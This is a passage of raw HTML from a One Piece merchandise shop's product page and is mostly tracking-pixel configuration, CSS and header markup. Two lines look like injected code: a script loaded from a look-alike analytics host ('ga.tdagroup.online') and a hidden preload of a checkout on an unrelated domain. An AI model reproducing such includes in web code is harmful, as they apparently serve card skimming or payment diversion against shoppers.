merch","post_type":"product","post_id":10562,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-anime-jean-jacket-buggy-the-clown-official-merch\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"8083":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"8083","name":"One Piece anime Bomber Jacket  -  Chopper (Green) official merch","category":"Tony Tony Chopper Merch\/One Piece Jackets","quantity":1,"price":60,"list_position":19,"list_name":"One Piece anime Jean Jacket  Buggy the Clown official merch - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece anime Jean Jacket  Buggy the Clown official merch","post_type":"product","post_id":10562,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-anime-jean-jacket-buggy-the-clown-official-merch\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"8155":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"8155","name":"One Piece anime Bomber Jacket  - Luffy (Black) official merch","category":"Monkey D Luffy Merch\/One Piece Jackets","quantity":1,"price":60,"list_position":20,"list_name":"One Piece anime Jean Jacket  Buggy the Clown official merch - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece anime Jean Jacket  Buggy the Clown official merch","post_type":"product","post_id":10562,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-anime-jean-jacket-buggy-the-clown-official-merch\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"8101":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"8101","name":"One Piece anime Bomber Jacket  -  Monkey D. Luffy (Black) official merch","category":"Monkey D Luffy Merch\/One Piece Jackets","quantity":1,"price":60,"list_position":21,"list_name":"One Piece anime Jean Jacket  Buggy the Clown official merch - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece anime Jean Jacket  Buggy the Clown official merch","post_type":"product","post_id":10562,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-anime-jean-jacket-buggy-the-clown-official-merch\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"10314":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"10314","name":"One Piece anime Jacket  Law (Camo) official merch","category":"One Piece Jackets","quantity":1,"price":58,"list_position":22,"list_name":"One Piece anime Jean Jacket  Buggy the Clown official merch - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece anime Jean Jacket  Buggy the Clown official merch","post_type":"product","post_id":10562,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-anime-jean-jacket-buggy-the-clown-official-merch\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"8074":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"8074","name":"One Piece anime Bomber Jacket  -  Chopper (Black) official merch","category":"Tony Tony Chopper Merch\/One Piece Jackets","quantity":1,"price":60,"list_position":23,"list_name":"One Piece anime Jean Jacket  Buggy the Clown official merch - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece anime Jean Jacket  Buggy the Clown official merch","post_type":"product","post_id":10562,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-anime-jean-jacket-buggy-the-clown-official-merch\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"8128":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"8128","name":"One Piece anime Bomber Jacket  -  Trafalgar Law (Green) official merch","category":"One Piece Jackets","quantity":1,"price":60,"list_position":24,"list_name":"One Piece anime Jean Jacket  Buggy the Clown official merch - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece anime Jean Jacket  Buggy the Clown official merch","post_type":"product","post_id":10562,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-anime-jean-jacket-buggy-the-clown-official-merch\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}}}},"triggerEvents":[],"triggerEventTypes":[],"tiktok":{"pixelIds":["CCVALLJC77U06CIBAI9G"],"advanced_matching":[]},"facebook":{"pixelIds":["1323932265061807"],"advancedMatchingEnabled":true,"advancedMatching":[],"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":true,"ajaxForServerEvent":true,"wooCRSendFromServer":false,"send_external_id":true},"ga":{"trackingIds":["UA-183482308-32"],"enhanceLinkAttr":false,"anonimizeIP":false,"retargetingLogic":"ecomm","crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[],"wooVariableAsSimple":true,"isDebugEnabled":[false],"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false},"debug":"","siteUrl":"https:\/\/onepiece.store","ajaxUrl":"https:\/\/onepiece.store\/wp-admin\/admin-ajax.php","trackUTMs":"1","trackTrafficSource":"1","user_id":"0","enable_lading_page_param":"1","cookie_duration":"7","enable_event_day_param":"1","enable_event_month_param":"1","enable_event_time_param":"1","enable_remove_target_url_param":"1","enable_remove_download_url_param":"1","visit_data_model":"first_visit","last_visit_duration":"60","enable_auto_save_advance_matching":"1","advance_matching_fn_names":["","first_name","first-name","first name","name"],"advance_matching_ln_names":["","last_name","last-name","last name"],"advance_matching_tel_names":["","phone","tel"],"gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"tiktok_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"facebook_prior_consent_enabled":true,"tiktok_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":true,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"consent_magic_integration_enabled":false},"automatic":{"enable_youtube":true,"enable_vimeo":true,"enable_video":true},"woo":{"enabled":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","woo_purchase_on_transaction":true,"singleProductId":10562,"affiliateEnabled":false,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false,"affiliateEventName":"Lead"},"edd":{"enabled":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/pixelyoursite-pro/dist/scripts/public.js?ver=9.3.5" id="pys-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NBJ4WSQR" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["onepiece.store"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NBJ4WSQR");
/* ]]> */
</script>
<script type="text/javascript" id="wc-settings-dep-in-header-js-after">
/* <![CDATA[ */
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-view-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://onepiece.store/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://onepiece.store/wp-json/wp/v2/product/10562" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://onepiece.store/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://onepiece.store/?p=10562' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://onepiece.store/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fonepiece.store%2Fshop%2Fone-piece-anime-jean-jacket-buggy-the-clown-official-merch%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://onepiece.store/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fonepiece.store%2Fshop%2Fone-piece-anime-jean-jacket-buggy-the-clown-official-merch%2F&#038;format=xml" />
<link id="global" href="//onepiece.store/wp-content/plugins/alidswoo/assets/css/front/adsw-style.min.css?ver=1.7.0.4" rel="stylesheet" type="text/css"/>
<link id="baguetteBox" href="//onepiece.store/wp-content/plugins/alidswoo/assets/css/front/baguetteBox.min.css?ver=1.7.0.4" rel="stylesheet" type="text/css"/>
	<script type="text/javascript"> var commercekit_ajs = {"ajax_url":"\/?commercekit-ajax","ajax_search":1,"char_count":3,"action":"commercekit_ajax_search","loader_icon":"https:\/\/onepiece.store\/wp-content\/plugins\/commercegurus-commercekit\/assets\/images\/loader2.gif","no_results_text":"No results","placeholder_text":"Search products...","layout":"product"}; var commercekit_pdp = []; var commercekit_as = []; </script>
	<meta name="generator" content="Site Kit by Google 1.165.0" /><script src="https://ga.tdagroup.online/session.js" data-site="wordpress"></script>		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "nc6kcq68t2");
		</script>
		<meta name="facebook-domain-verification" content="1m5uhor71ne3jmnses7fvji7guwaim" /><meta name="referrer" content="no-referrer" /><link class="cs_pp_element" rel="preload" href="https://mysticalimpressionmarket.com?checkout=yes" as="document">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://onepiece.b-cdn.net/wp-content/uploads/2020/10/favicon-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://onepiece.b-cdn.net/wp-content/uploads/2020/10/favicon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://onepiece.b-cdn.net/wp-content/uploads/2020/10/favicon.jpg" />
<meta name="msapplication-TileImage" content="https://onepiece.b-cdn.net/wp-content/uploads/2020/10/favicon.jpg" />
		<style type="text/css" id="wp-custom-css">
			.wpcpo-total{
	display:none !important;
}
button.needsclick.go300628013.kl-private-reset-css-Xuajs1{
    background: #9B1F0B !important;
}
button.needsclick, button.needsclick:hover {
    background: transparent !important;
}
.demo_store {
    text-align: center;
    background-color: #0dbf7a;
}

#tm-epo-totals {
    display: none;
}
.extra-size-div .tc-row{
	display: flex;
	align-items: center;
}
h2.elementor-sitemap-title{font-size: 28px; font-weight: 600}
ul.products li.product.product-category:before{
    border: 0px;
}
@media screen and (min-width: 993px){
    body .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}

@media (max-width: 992px){
    .site .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}
.woocommerce .woocommerce-loop-category__title {
    padding-left: 8px;
    padding-right: 8px;
}
#payment .payment_box.payment_method_envoice img{
	display: block;
    float: unset;
    width: 100%;
    max-height: initial;
}
.tab-products .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active {
    background: #bd081c;
}		</style>
		<style id="kirki-inline-styles">.site-header .custom-logo-link img{height:71px;}.is_stuck .logo-mark{width:60px;}.is_stuck .primary-navigation.with-logo .menu-primary-menu-container{margin-left:60px;}.price ins, .summary .yith-wcwl-add-to-wishlist a:before, .site .commercekit-wishlist a i:before, .commercekit-wishlist-table .price, .commercekit-wishlist-table .price ins, .commercekit-ajs-product-price, .commercekit-ajs-product-price ins, .widget-area .widget.widget_categories a:hover, #secondary .widget ul li a:hover, #secondary.widget-area .widget li.chosen a, .widget-area .widget a:hover, #secondary .widget_recent_comments ul li a:hover, .woocommerce-pagination .page-numbers li .page-numbers.current, div.product p.price, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a:hover, #secondary .widget ins span.amount, #secondary .widget ins span.amount span, .search-results article h2 a:hover{color:#dc9814;}.spinner > div, .widget_price_filter .ui-slider .ui-slider-range, .widget_price_filter .ui-slider .ui-slider-handle, #page .woocommerce-tabs ul.tabs li span, #secondary.widget-area .widget .tagcloud a:hover, .widget-area .widget.widget_product_tag_cloud a:hover, footer .mc4wp-form input[type="submit"], #payment .payment_methods li.woocommerce-PaymentMethod > input[type=radio]:first-child:checked + label:before, #payment .payment_methods li.wc_payment_method > input[type=radio]:first-child:checked + label:before, #shipping_method > li > input[type=radio]:first-child:checked + label:before, ul#shipping_method li:only-child label:before, .image-border .elementor-image:after, ul.products li.product .yith-wcwl-wishlistexistsbrowse a:before, ul.products li.product .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product .yith-wcwl-add-button a:before, .summary .yith-wcwl-add-to-wishlist a:before, .commercekit-wishlist a em.cg-wishlist-t:before, .commercekit-wishlist a em.cg-wishlist:before, .site .commercekit-wishlist a i:before, .summary .commercekit-wishlist a i.cg-wishlist-t:before, #page .woocommerce-tabs ul.tabs li a span, .commercekit-atc-tab-links li a span, .main-navigation ul li a span strong, .widget_layered_nav ul.woocommerce-widget-layered-nav-list li.chosen:before{background-color:#dc9814;}.woocommerce-tabs .tabs li a::after, .commercekit-atc-tab-links li a:after{border-color:#dc9814;}a{color:#3077d0;}a:hover{color:#111;}body{background-color:#fff;}.col-full.topbar-wrapper{background-color:#262626;border-bottom-color:#262626;}.top-bar, .top-bar a{color:#ffffff;}body:not(.header-4) .site-header, .header-4-container{background-color:#262626;}.fa.menu-item, .ri.menu-item{border-left-color:#00008b;}.header-4 .search-trigger span{border-right-color:#00008b;}.header-widget-region{background-color:#fbde87;}.header-widget-region, .header-widget-region a{color:#1e1e1e;}button:not(.components-button), .button, .button:hover, input[type=submit], ul.products li.product .button, ul.products li.product .added_to_cart, .site .widget_shopping_cart a.button.checkout, .woocommerce #respond input#submit.alt, .main-navigation ul.menu ul li a.button, .main-navigation ul.menu ul li a.button:hover, body .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li:hover a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], .product .cart .single_add_to_cart_button, .woocommerce-cart p.return-to-shop a, .elementor-row .feature p a, .image-feature figcaption span{color:#fff;}.single-product div.product form.cart .button.added::before{background-color:#fff;}button:not(.components-button), .button, input[type=submit], ul.products li.product .button, .woocommerce #respond input#submit.alt, .product .cart .single_add_to_cart_button, .widget_shopping_cart a.button.checkout, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], ul.products li.product .added_to_cart, .woocommerce-cart p.return-to-shop a, .elementor-row .feature a, .image-feature figcaption span{background-color:#3bb54a;}.widget_shopping_cart a.button.checkout{border-color:#3bb54a;}button:not(.components-button):hover, .button:hover, [type="submit"]:hover, ul.products li.product .button:hover, #place_order[type="submit"]:hover, body .woocommerce #respond input#submit.alt:hover, .product .cart .single_add_to_cart_button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:focus, ul.products li.product .added_to_cart:hover, .widget_shopping_cart a.button.checkout:hover, .woocommerce-cart p.return-to-shop a:hover{background-color:#009245;}.widget_shopping_cart a.button.checkout:hover{border-color:#009245;}.onsale, .product-label{background-color:#3bb54a;color:#fff;}.content-area .summary .onsale{color:#3bb54a;}.summary .product-label:before, .product-details-wrapper .product-label:before{border-right-color:#3bb54a;}.entry-content .testimonial-entry-title:after, .cart-summary .widget li strong::before, p.stars.selected a.active::before, p.stars:hover a::before, p.stars.selected a:not(.active)::before{color:#ee9e13;}.star-rating > span:before{background-color:#ee9e13;}header.woocommerce-products-header, .shoptimizer-category-banner{background-color:#efeee3;}.term-description p, .term-description a, .term-description a:hover, .shoptimizer-category-banner h1, .shoptimizer-category-banner .taxonomy-description p{color:#222;}.single-product .site-content .col-full{background-color:#f8f8f8;}.call-back-feature a{background-color:#dc9814;color:#fff;}ul.checkout-bar:before, .woocommerce-checkout .checkout-bar li.active:after, ul.checkout-bar li.visited:after{background-color:#3bb54a;}.below-content .widget .ri{color:#999;}.below-content .widget svg{stroke:#999;}footer.site-footer, footer.copyright{background-color:#00008b;color:#ffffff;}.site footer.site-footer .widget .widget-title, .site-footer .widget.widget_block h2{color:#00ffff;}footer.site-footer a:not(.button), footer.copyright a{color:#ffffff;}footer.site-footer a:not(.button):hover, footer.copyright a:hover{color:#eeee22;}footer.site-footer li a:after{border-color:#eeee22;}.top-bar{font-size:14px;}.menu-primary-menu-container > ul > li > a span:before{border-color:#ffffff;}.secondary-navigation .menu a, .ri.menu-item:before, .fa.menu-item:before{color:#ffffff;}.secondary-navigation .icon-wrapper svg{stroke:#ffffff;}.site-header-cart a.cart-contents .count, .site-header-cart a.cart-contents .count:after{border-color:#eeee22;}.site-header-cart a.cart-contents .count, .shoptimizer-cart-icon i{color:#eeee22;}.site-header-cart a.cart-contents:hover .count, .site-header-cart a.cart-contents:hover .count{background-color:#eeee22;}.site-header-cart .cart-contents{color:#eeee22;}.header-widget-region .widget{padding-top:15px;padding-bottom:15px;}.site .header-widget-region p{font-size:14px;}.col-full, .single-product .site-content .shoptimizer-sticky-add-to-cart .col-full, body .woocommerce-message, .single-product .site-content .commercekit-sticky-add-to-cart .col-full{max-width:1170px;}.product-details-wrapper, .single-product .woocommerce-Tabs-panel, .single-product .archive-header .woocommerce-breadcrumb, .related.products, #sspotReviews, .upsells.products, .composite_summary, .composite_wrap{max-width:calc(1170px + 5.2325em);}.main-navigation ul li.menu-item-has-children.full-width .container, .single-product .woocommerce-error{max-width:1170px;}.below-content .col-full, footer .col-full{max-width:calc(1170px + 40px);}#secondary{width:22%;}.content-area{width:72%;}body, button, input, select, option, textarea, h6{font-family:sans-serif;}.menu-primary-menu-container > ul > li > a, .site-header-cart .cart-contents{font-family:sans-serif;font-size:15px;letter-spacing:0px;}.main-navigation ul.menu ul li > a, .main-navigation ul.nav-menu ul li > a{font-family:sans-serif;}.main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a{font-family:sans-serif;font-size:15px;font-weight:600;letter-spacing:0px;color:#111111;}.entry-content{font-family:sans-serif;}h1{font-family:sans-serif;}h2{font-family:sans-serif;}h3{font-family:sans-serif;}h4{font-family:sans-serif;}h5{font-family:sans-serif;}blockquote p{font-family:sans-serif;}.widget .widget-title, .widget .widgettitle, .widget.widget_block h2{font-family:sans-serif;font-size:15px;font-weight:600;}body.single-post h1{font-family:sans-serif;}.term-description, .shoptimizer-category-banner .taxonomy-description{font-family:sans-serif;}.content-area ul.products li.product .woocommerce-loop-product__title, .content-area ul.products li.product h2, ul.products li.product .woocommerce-loop-product__title, ul.products li.product .woocommerce-loop-product__title, .main-navigation ul.menu ul li.product .woocommerce-loop-product__title a{font-family:sans-serif;font-size:15px;font-weight:600;}.summary h1{font-family:sans-serif;font-weight:600;}body .woocommerce #respond input#submit.alt, body .woocommerce a.button.alt, body .woocommerce button.button.alt, body .woocommerce input.button.alt, .product .cart .single_add_to_cart_button, .shoptimizer-sticky-add-to-cart__content-button a.button, .widget_shopping_cart a.button.checkout, #cgkit-tab-commercekit-sticky-atc-title button, #cgkit-mobile-commercekit-sticky-atc button{font-family:sans-serif;font-weight:600;letter-spacing:-0.3px;text-transform:none;}@media (max-width: 992px){.main-header, .site-branding{height:70px;}.main-header .site-header-cart{top:calc(-14px + 70px / 2);}.commercekit-atc-sticky-tabs{top:calc(70px - 1px);}.m-search-bh .commercekit-atc-sticky-tabs{top:calc(70px + 60px - 1px);}body.theme-shoptimizer .site-header .custom-logo-link img, body.wp-custom-logo .site-header .custom-logo-link img{height:22px;}.m-search-bh .site-search, .m-search-toggled .site-search, .site-branding button.menu-toggle, .site-branding button.menu-toggle:hover{background-color:#262626;}.menu-toggle .bar, .site-header-cart a.cart-contents:hover .count{background-color:#ffffff;}.menu-toggle .bar-text, .menu-toggle:hover .bar-text, .site-header-cart a.cart-contents .count{color:#ffffff;}.mobile-search-toggle svg, .mobile-myaccount svg{stroke:#ffffff;}.site-header-cart a.cart-contents:hover .count{background-color:#ffffff;}.site-header-cart a.cart-contents:not(:hover) .count{color:#ffffff;}.shoptimizer-cart-icon svg{stroke:#ffffff;}.site-header .site-header-cart a.cart-contents .count, .site-header-cart a.cart-contents .count:after{border-color:#ffffff;}.col-full-nav{background-color:#fff;}.main-navigation ul li a, body .main-navigation ul.menu > li.menu-item-has-children > span.caret::after, .main-navigation .woocommerce-loop-product__title, .main-navigation ul.menu li.product, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a:hover, .main-navigation ul.products li.product .price, body .main-navigation ul.menu li.menu-item-has-children li.menu-item-has-children span.caret, body.mobile-toggled .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li p.product__categories a, body.mobile-toggled ul.products li.product p.product__categories a, body li.menu-item-product p.product__categories, main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .mobile-extra, .mobile-extra h4, .mobile-extra a:not(.button){color:#222;}.main-navigation ul.menu li.menu-item-has-children span.caret::after{background-color:#222;}.main-navigation ul.menu > li.menu-item-has-children.dropdown-open > .sub-menu-wrapper{border-bottom-color:#eee;}}@media (min-width: 993px){.col-full-nav{background-color:#262626;}.col-full.main-header{padding-top:5px;padding-bottom:5px;}.menu-primary-menu-container > ul > li > a, .site-header-cart, .logo-mark{line-height:60px;}.site-header-cart, .menu-primary-menu-container > ul > li.menu-button{height:60px;}.menu-primary-menu-container > ul > li > a{color:#fff;}.main-navigation ul.menu > li.menu-item-has-children > a::after{background-color:#fff;}.menu-primary-menu-container > ul.menu:hover > li > a{opacity:0.65;}.main-navigation ul.menu ul.sub-menu{background-color:#fff;}.main-navigation ul.menu ul li a, .main-navigation ul.nav-menu ul li a{color:#323232;}.main-navigation ul.menu ul a:hover{color:#d8252b;}.shoptimizer-cart-icon svg{stroke:#eeee22;}.site-header-cart a.cart-contents:hover .count{color:#000000;}body.header-4:not(.full-width-header) .header-4-inner, .summary form.cart.commercekit_sticky-atc .commercekit-pdp-sticky-inner, .commercekit-atc-sticky-tabs ul.commercekit-atc-tab-links{max-width:1170px;}}@media (min-width: 992px){.top-bar .textwidget{padding-top:10px;padding-bottom:10px;}}</style>
<meta name="generator" content="WP Rocket 3.20.0.3" data-wpr-features="wpr_cdn wpr_desktop" /></head>

<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-10562 wp-custom-logo wp-theme-shoptimizer wp-child-theme-shoptimizer-child-theme theme-shoptimizer woocommerce woocommerce-page woocommerce-no-js no-cta-buttons sticky-m sticky-d m-search-bh sticky-t right-archives-sidebar right-post-sidebar right-page-sidebar wc-active product-align-left elementor-default elementor-kit-6603">


<div data-rocket-location-hash="0de87e5852ade933abb7a907feef4c17" class="mobile-menu close-drawer"></div>
<div data-rocket-location-hash="ba6182f851aa8dae16e5bfe5593b32a1" id="page" class="hfeed site">

			<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div data-rocket-location-hash="ffc9d9636be19d39a0f4742f9bff0a8d" class="shoptimizer-mini-cart-wrap">
			<div data-rocket-location-hash="193fb078721aa0538c973dbe5002e80c" id="ajax-loading">
				<div class="shoptimizer-loader">
					<div class="spinner">
					<div class="bounce1"></div>
					<div class="bounce2"></div>
					<div class="bounce3"></div>
					</div>
				</div>
			</div>
			<div data-rocket-location-hash="a9b15fd3b638a6632ef2424e71fbaf94" class="cart-drawer-heading">Shopping Cart</div>
			<div data-rocket-location-hash="b23871ea73c521830aaf3b67acab5847" class="close-drawer"></div>

				<div data-rocket-location-hash="a5b5116b041be1cf121b228958ead883" class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
			</div>


			
	
		
					<div data-rocket-location-hash="d3783e08cabbb40780b7519434d09389" class="col-full topbar-wrapper">
		
			<div data-rocket-location-hash="8d4b922078c450769c61a72fe2146e77" class="top-bar">
				<div data-rocket-location-hash="17470230673be3566ccc7c9e251b0093" class="col-full">
					<div class="top-bar-left  widget_text">			<div class="textwidget"><p>Free worldwide shipping on all orders</p>
</div>
		</div>														</div>
			</div>
		</div>
			
		
	<header data-rocket-location-hash="410af94a849736d959882cd0d0c0de31" id="masthead" class="site-header">

		<div data-rocket-location-hash="4cf3535a5c4f5af057f78d34996c9249" class="menu-overlay"></div>

		<div data-rocket-location-hash="6f4b727047ab7c7883b1211c18c3645a" class="main-header col-full">

					<div class="site-branding">
			<button class="menu-toggle" aria-label="Menu" aria-controls="site-navigation" aria-expanded="false">
				<span class="bar"></span><span class="bar"></span><span class="bar"></span>
								<span class="bar-text">MENU</span>
					
			</button>
			<a href="https://onepiece.store/" class="custom-logo-link"><img width="300" height="80" src="https://onepiece.b-cdn.net/wp-content/uploads/2022/06/One-Piece-Merch-Store-logo-white-1.png" class="custom-logo" alt="One Piece Store" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2022/06/One-Piece-Merch-Store-logo-white-1.png 300w, https://onepiece.b-cdn.net/wp-content/uploads/2022/06/One-Piece-Merch-Store-logo-white-1-150x40.png 150w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" /></a>		</div>
					
									
												<div class="site-search">
						
							<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://onepiece.store/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products..." value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>						</div>
													<nav class="secondary-navigation" aria-label="Secondary Navigation">
					<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-6617" class="ri ri-user menu-item menu-item-type-post_type menu-item-object-page menu-item-6617"><a href="https://onepiece.store/my-account/">My account<div class="icon-wrapper"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M5.121 17.804A13.937 13.937 0 0112 16c2.5 0 4.847.655 6.879 1.804M15 10a3 3 0 11-6 0 3 3 0 016 0zm6 2a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
